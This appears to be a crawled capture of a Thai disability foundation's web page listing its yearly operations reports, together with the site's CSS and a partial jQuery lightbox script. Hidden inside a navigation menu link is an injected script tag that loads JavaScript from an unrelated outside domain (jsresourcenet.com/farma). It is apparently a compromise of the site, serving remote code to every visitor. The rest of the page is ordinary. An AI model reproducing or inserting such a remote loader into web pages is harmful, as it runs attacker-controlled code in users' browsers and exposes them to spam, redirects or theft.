

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tddf.or.th/about/?contentid=0062
body_size: 4901
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, มูลนิธิพัฒนาคนพิการไทย  กับ ประเด็นทั่วไปเกี่ยวกับคนพิการ    การดำเนินงานมูลนิธิพัฒนาคนพิการไทย ประจำปี พ.ศ. 2555  มูลนิธิพัฒนาคนพิการไทย กับ งานส่งเสริมและคุ้มครองสิทธิคนพิการ  การดำเนินงานมูลนิธิพัฒนาคนพิการไทย ประจำปี พ.ศ...." />
<title>ห้องมูลนิธิพัฒนาคนพิการไทย - การดำเนินงานของมูลนิธิฯ</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=24" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/post_icon.css.php?sectionid=24&amp;contentid=0062&amp;pinned_num=5&amp;rowsperpage=15&amp;rstart=0&amp;rlimit=15&amp;orderby=post_ts&amp;h=98&amp;w=98&amp;phrase=content_id=0062" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องมูลนิธิพัฒนาคนพิการไทย" />
<meta property="og:description" content="มูลนิธิพัฒนาคนพิการไทย  กับ ประเด็นทั่วไปเกี่ยวกับคนพิการ    การดำเนินงานมูลนิธิพัฒนาคนพิการไทย ประจำปี พ.ศ. 2555  มูลนิธิพัฒนาคนพิการไทย กับ งานส่งเสริมและคุ้มครองสิทธิคนพิการ  การดำเนินงานมูลนิธิพัฒนาคนพิการไทย ประจำปี พ.ศ...." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-main">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)" id="cursection">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/about/">ห้องมูลนิธิพัฒนาคนพิการไทย</a>  
        <a href="/about/?contentid=0062"> การดำเนินงานของมูลนิธิฯ</a><a href="/about/?contentid=0062&amp;currentpage=1">หน้า 1</a></p>
  </div>
    <div id="article-main">
      <div id="header-main">
<h1>การดำเนินงานของมูลนิธิฯ <span class="number">หน้า 1</span></h1>      </div>

<div id="section-fkbd-1">
<ol>
<li>  <a href="/uploadedfiles/2014-02-23__343__.doc">มูลนิธิพัฒนาคนพิการไทย  กับ ประเด็นทั่วไปเกี่ยวกับคนพิการ </a> </li><li> <a href="/uploadedfiles/2013-07-25__204__.doc">การดำเนินงานมูลนิธิพัฒนาคนพิการไทย ประจำปี พ.ศ. 2555</a> </li><li> <a href="/uploadedfiles/2013-03-18__45__ดาวน์โหลด26กพ.doc">มูลนิธิพัฒนาคนพิการไทย กับ งานส่งเสริมและคุ้มครองสิทธิคนพิการ</a> </li><li> <a href="http://www.tddf.or.th/about/files/54.doc">การดำเนินงานมูลนิธิพัฒนาคนพิการไทย ประจำปี พ.ศ. 2554 (ขนาดไฟล์: 165888)</a> </li><li> <a href="http://www.tddf.or.th/about/files/53.doc">การดำเนินงานมูลนิธิพัฒนาคนพิการไทย ประจำปี พ.ศ. 2553 (ขนาดไฟล์: 1030656)</a> </li><li> <a href="http://www.tddf.or.th/about/files/52.doc">การดำเนินงานมูลนิธิพัฒนาคนพิการไทย ประจำปี พ.ศ. 2552 (ขนาดไฟล์: 397312)</a> </li><li> <a href="http://www.tddf.or.th/about/files/51.doc">การดำเนินงานมูลนิธิพัฒนาคนพิการไทย ประจำปี พ.ศ. 2551 (ขนาดไฟล์: 402944)</a> </li><li> <a href="http://www.tddf.or.th/about/files/tddfJan-Dec50.doc">การดำเนินงานมูลนิธิพัฒนาคนพิการไทย ประจำปี พ.ศ. 2550 (ขนาดไฟล์: 379904)</a> </li><li> <a href="http://www.tddf.or.th/about/files/tddf49.doc">การดำเนินงานมูลนิธิพัฒนาคนพิการไทย ประจำปี พ.ศ. 2549 (ขนาดไฟล์: 160768)</a> </li><li> <a href="http://www.tddf.or.th/about/files/tddf42-50.doc">8 ปีงานมูลนิธิพัฒนาคนพิการไทย ประจำปี พ.ศ. 2542 - 2550 (ขนาดไฟล์: 3493376)</a> </li></ol>
</div>
      <div id="content-back"><p class="function alignright"><a href="/about/">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a></p></div>
    </div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องมูลนิธิพัฒนาคนพิการไทย</h1>
<ul class="links">
<li class="submenu-0053"><a href="/about/?contentid=0053">แนะนำมูลนิธิ พัฒนาคนพิการไทย</a></li>
<li class="submenu-0054"><a href="/about/?contentid=0054">Thai Disabled Development Foundation</a></li>
<li class="submenu-0055"><a href="/about/?contentid=0055">ผังโครงสร้างคณะกรรมการ</a></li>
<li class="submenu-0056"><a href="/about/?contentid=0056">ระเบียบ ข้อบังคับมูลนิธิฯ</a></li>
<li class="submenu-0057"><a href="/about/?contentid=0057">ประกาศแต่งตั้งประธานกรรมการ ที่ปรึกษา และคณะกรรมการมูลนิธิพัฒนาคนพิการไทย</a></li>
<li class="submenu-0059"><a href="/about/?contentid=0059">ลักษณะงานของมูลนิธิฯ</a></li>
<li class="submenu-0060"><a href="/about/?contentid=0060">การจัดบริการ</a></li>
<li class="submenu-0061"><a href="/about/?contentid=0061">ขั้นตอนการบริการ</a></li>
<li class="submenu-0062"><a href="/about/?contentid=0062" id="cursubmenu">การดำเนินงานของมูลนิธิฯ</a></li>
<li class="submenu-0063"><a href="/about/?contentid=0063">ติดต่อมูลนิธิฯ/แผนที่</a></li>
</ul>
    </div>
  </div>
</div>
﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/default.css
body_size: 346
content:
@charset "utf-8";
/* CSS Document */

* {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	text-decoration: none;
}
::selection {
	color: #fc0;
	background-color: #27004F;
	outline: 1px solid red;
}
::-moz-selection {
 color:#fc0;
 background-color: #27004F;
 outline: 1px solid red;
}
::-webkit-selection {
 color:#fc0;
 background-color: #27004F;
 outline: 1px solid red;
}
html>body {
	font-family: "Cordia New", "Microsoft Sans Serif", Tahoma, "TH K2D July8", Helvetica, Tahoma, sans-serif;
	font-size: 130%;
	line-height: 1.1em;
	margin: 0;
	padding: 0;
	background-color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/tag.css
body_size: 2577
content:
@charset "utf-8";
strong {
	font-weight: bold !important;
	text-shadow: 1px 1px #deedee;
}
h2, h3, h4, h5, h6 {
	margin: 0.5em 0;
	color: #fdfdfd !important;
	background-image: url(/images/hbg.gif);
	padding: 13px 20px 5px 20px !important;
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
	font-weight: bold;
	text-shadow: 2px 2px 3px #333;
}
.compact-header {
	display: inline-block;
	background: #306 !important;
l  padding: 2px 10px;
	clear: left;
}
.compact-after {
	display: inline-block;
}
h1 {
	background-image: url(/images/hbg2.png);
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
	margin: 0.5em 0.6em;
	color: #fff !important;
	padding: 13px 5px 4px 5px;
	font-weight: bold;
}
div[id="globalnav"] h1 {
	font-size: 140%;
	margin: 0 0 10px 0;
	text-align: center;
}
div[id="aside"] h1 {
	margin: 0 0 10px 0;
	background-color: #eee;
	padding: 10px 5px 2px 5px;
}
div[id^="sitemenu"] h1 {
	font-size: 1.2em;
}
div[id="article-comment"] h2 {
	font-size: 1em;
	color: #83A14E;
	border-bottom: 1px solid #aaa;
}
h1+h2, h2+h3, h3+h4, h4+h5, h5+h6 {
	margin-top: 0;
}
div[id="aside"] h1, div[id="footer"] h1, div[id="content"] h1, div#preview h1 {
	font-size: 140%;
	color: #53323D;
	text-align: center;
}
div[id="content"] h2, div[id^="lbcontent"] h2, div#preview h2 {
	font-size: 125%;
	border-bottom: 1px solid #ccc;
	padding: 5px 10px;
}
div[id="content"] h3, div[id^="lbcontent"] h3, div#preview h3 {
	font-size: 115%;
	color: #093;
}
div[id="content"] h4, div#preview h4 {
	font-size: 105%;
}
div#content p, div#preview p {
	margin: 15px 10px;
}
div#content p	{
	text-indent: 1cm;	
	width: auto;
}
div#content a[href*=".doc"]:after	, div#content a[href*=".docx"]:after{
	content: url(/images/icons/word.png);
	vertical-align: middle;
}
div#content a[href*=".pdf"]:after	{
	content: url(/images/icons/pdf.png);
	vertical-align: middle;
}
div#content a[href*=".ppt"]:after	, div#content a[href*=".pptx"]:after{
	content: url(/images/icons/ppt.png);
	vertical-align: middle;
}
div#content a[href*=".doc"]:after, div#content a[href*=".docx"]:after	, div#content a[href*=".pdf"]:after, div#content a[href*=".ppt"]:after	, div#content a[href*=".pptx"]:after	{
	margin: 0 0 0 10px;
	vertical-align: central;	
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color: #fff !important;
}
dfn, abbr, acronym, cite {
	border-bottom: 1px dotted #666;
	font-style: italic;
}
kbd, code, pre {
	font-family: "Courier New", Courier, monospace;
	font-size: 1em;
	color: #F30;
}
pre {
	background-color: #FF9;
	padding: 5px;
	white-space: pre-wrap;
}
blockquote strong {
	color: #0FF;
}
object {
	width: 90%;
	background-color: #000;
	padding: 1em;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
	margin: 0 auto;
}
em {
	font-style: italic;
	font-weight: inherit;
}
 div[id="content"] img:(not[class*="float"]) {
 vertical-align: text-top !important;
 margin: 0;
}
/* address */
div[id="content"] address {
	background-color: #F0EBF3;
	padding: 1em;
}
blockquote {
	background: #931da3; /* Old browsers */
	background: -moz-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #931da3), color-stop(50%, #870082), color-stop(100%, #931da3)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #931da3 0%, #870082 50%, #931da3 100%); /* IE10+ */
	background: linear-gradient(to bottom, #931da3 0%, #870082 50%, #931da3 100%); /* W3C */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#931da3', endColorstr='#931da3', GradientType=0 ); /* IE6-9 */
	height: 1%;
	padding: 5px;
	margin: 10px 0 10px 10px;
	width: 94%;
	margin: auto;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	font-size: 110%;
	color: #fff;
	overflow: hidden;
}
blockquote p:first-line {
	font-size: larger;
	font-style: oblique;
	letter-spacing: 5px;
	color: #0FF
}
div#content ol, div#content ul, div#preview ol, div#preview ul, div[id^="lightbox"] ol, div[id^="lightbox"] ul {
	margin: 10px 0;
	padding-left: 35px;
}
div#content ul li, div#content ol li, div#preview ul li, div#preview ol li {
	padding: 5px;
}
div[id="breadcrumb"] a:after {
	content: " + ";
	font-size: 0.8em;
	color: #999;
}
div[id="breadcrumb"] a:last-child:after {
	content: "";
}
div[id="content"] a, div[id="content"] a:link, div[id="breadcrumb"] a, div[id="breadcrumb"] a:link, div[id="footer"] a, div[id="footer"] a:link {
	color: #293E6B;
	text-decoration: none;
}
div[id="content"] a:hover, div[id="breadcrumb"] a:hover, div[id="footer"] a:hover {
	text-decoration: underline;
}
/* เอาเส้นขอบออกจากภาพในลิงค์ */
img {
	vertical-align: text-top;
}
a img {
	border: 0;
	vertical-align: middle;
	padding: 0;
	margin: 0;
}
a:focus {
	border: 2px solid #F90;
}
li[id^="refeditfield"]:target {
	border: 2px solid red;
	background: #CF9 !important;
	border-radius: 8px;
	display: inline-block;
	padding: 0.5em;
}
/* form */
form {
	text-align: left;
	min-width: 70%;
	max-width: 94%;
	margin: 1em auto;
	box-shadow: 1px 1px 3px #999;
	padding: 10px 20px;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background: rgba(255, 255, 255, 0.5);
	line-height: 1em;
}
form p {
	padding: auto;
	margin: 5px 0 1px 0;
	text-indent: 0 !important;
}
label {
	display: inline-block;
	min-width: 130px;
	font-weight: 600;
	color: #036;
	background-color: #CCF;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	margin: 5px;
	border: 2px solid #fff;
	padding: 5px 12px;
	text-align: right;
}
/* label in td */
td label {
	display: inline-block;
	width: 100%;
	background: transparent;
}
label img {
	vertical-align: middle;
}
label[class="required"]:after {
	content: " <สำคัญ> ";
	color: red;
	font-size: 0.8em;
	padding: 0 5px;
	font-weight: normal;
}
label[class="optional"]:after {
	content: " <ถ้ามี> ";
	color: #03F;
	font-size: 0.8em;
	padding: 0 5px;
	font-weight: normal;
}
fieldset {
	margin: 15px auto;
	border: none;
	border-radius: 15px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background-color: #ECF2F1;
	padding: 10px;
}
fieldset label {
	color: #036;
	background-color: #CCF;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	text-align: left;
	border: none;
	display: inline-block;
	width: auto !important;
}
fieldset:nth-of-type(2n+2) {
	background-color: #F8EFE0;
}
legend {
	border: 2px solid #000;
	padding: 3px 15px;
	font-weight: bold;
	margin-left: 50px;
	background-color: #300A49;
	color: #fff;
	display: inline-block;
}
input[type="text"], textarea, select {
	vertical-align: top;
	padding: 2px 5px;
	background: rgb(255, 255, 255, 0.8); /* Old browsers */
	border: 1px solid #ccc;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	box-shadow: 1px 1px 2px #ccc inset;
	font-size: 102%;
	display: inline-block;
	width: 300px;
	margin: 5px;
}
select {
	width: auto;
}
input[type="text"]:focus, textarea:focus, input[type="password"]:focus {
	box-shadow: -1px -1px 18px 2px #fc0;
	border: 3px solid #F60;
	background: rgb(239,255,229); /* Old browsers */
}
input[type="radio"], input[type="checkbox"] {
	background-color: #FF9;
	border: 2px solid #039;
}
optgroup {
	font-weight: bold;
	background-color: #999;
}
option {
	padding: 0 5px;
	background-color: #fff;
	font-weight: normal;
}
option:nth-of-type(2n+2) {
	background-color: #EFF8DE;
}
option:hover {
	background-color: #609 !important;
	color: #fff;
}
input[name*="password"], input[name*="password"]:focus {
	background-color: #639 !important;
	color: #666;
	text-shadow: 3px 3px 4px #6666FF;
	font-weight: bold;
	font-size: 70px;
	height: 17px;
	padding-bottom: -10px;
	width: 300px;
}
input[type="password"], input[type="password"]:focus {
	background-color: #FF9;
	border: 2px solid #039;
	font-size: medium;
	height: 30px;
}
/* table */
table {
	border-collapse: collapse;
	width: auto;
	margin: 1em auto;
	min-width: 80%;
	max-width: 96%;
}
table caption {
	background-color: #E4FAF9;
	font-style: italic;
	text-align: center;
}
table th {
	font-weight: bold;
	background-color: #B8D0EF;
	padding: 4px 8px;
	border: 1px solid #fff;
}
table td {
	background-color: #fff;
	padding: 2px 8px;
	border: 1px solid #fff;
}
table tr:nth-of-type(2n+1) td {
	background-color: #F4FFE8;
}
table tr td:nth-of-type(2n+2) {
	background-color: #ECF9e6;
}
table tr:nth-of-type(2n+1) td:nth-of-type(2n+2) {
	background-color: #eee;
}
tr.break td {
	border-top: 2px solid #666;
}
q {
	font-style: italic;
	background-color: #f5f5f5;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://tddf.or.th/styles/feat_icon.css.php?sectionid=24
body_size: 164
content:
li.submenu-0053	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0054	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0055	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0056	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0057	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0059	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0060	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0061	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0062	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0063	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}

--- FILE ---
content_type: application/javascript
request_url: http://tddf.or.th/system/jquery/lightbox.js
body_size: 2104
content:
// JavaScript Document
$(document).ready(function() {
	$('div[id="lightbox"]').css('position', 'fixed');
	$('div[id="lbcontent"]').css('float', 'none');
	
	// automatically loading (awareness poll)
	$('#lightbox-poll').css('position', 'fixed');
	$('#lightbox-poll').css('display', 'block');
	$('#lbcontent-poll').css({'display' : 'inline-block', 'float' : 'none'});
	
	// automatically loading (job seeker login)
	$('#lightbox-seeker').css('position', 'fixed');
	$('#lightbox-seeker').css('display', 'block');
	$('#lbcontent-seeker').css({'display' : 'inline-block', 'float' : 'none'});
	$('#logresult').hide();
	
	// automatically loading (job provider login)
	$('#lightbox-provider').css('position', 'fixed');
	$('#lightbox-provider').css('display', 'block');
	$('#lbcontent-provider').css({'display' : 'inline-block', 'float' : 'none'});
	
	// job seeker login submission
		$('#seeker-login-form').submit(function(ev){
			ev.preventDefault();
		});
		// job seeker login
		$('#showloginseeker').bind('click', function(){
			var seeker_cid = $('#seekercid').val();
			$.post('/system/snipplets/loginresult.php', {'seeker_cid' : seeker_cid, 'logtype' : 'seeker'}, function(data) {
				$('#logresult').html(data);
			});
			$('#logresult').show();
			$('#seeker-login-form').submit();
			$('#seeker-login-form').hide();
		});
	
	// display image lightbox
  	$("a[id^='img-']").bind('click', function(){
		var linkid =$(this).attr('id');
		var phppath = "/system/snipplets/lbimage.php";
		var imgpath = $('#' + linkid +" img").attr('src');
		var imgalt = $('#' + linkid + " img").attr('alt');
		animateLB();
		$('#lightbox-image').css('display', 'inline-block');
		$('#lbcontent-image').css('display', 'inline-block');
		$('.closeit a').attr('href', "#" + linkid);
		$.post(phppath, {'imgurl' : imgpath, 'imgalt' : imgalt, 'linkid' : linkid}, function(data) {
			$('#lbcontent-image').html(data);
		});
	});
	// send to friend 
	$("#sendafriend").bind('click', function(){
		$('#lightbox-friend').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-friend').css('display', 'block');
		$('#lbcontent-friend').css({'display' : 'inline-block', 'float' : 'none'});
		var postid = $("#sendafriend").attr("class").replace(/^ /gi, "");
		$('#lbcontent-friend').load('/system/sendafriend.php');
		$('.closeit a').attr('href', '#sendafriend');
	});
	// edit provider / seeker
	$("a[id^='editfield']").bind('click', function(){
		$('#lightbox-edit').css({'position' : 'fixed', 'top' : '0', 'left' : '0'});
		$('#lightbox-edit').css('display', 'block');
		$('#lbcontent-edit').css({'display' : 'inline-block', 'float' : 'none'});
		var theclass = $(this).attr('class');	
		var refsection = $(this).parent('li').attr('id');
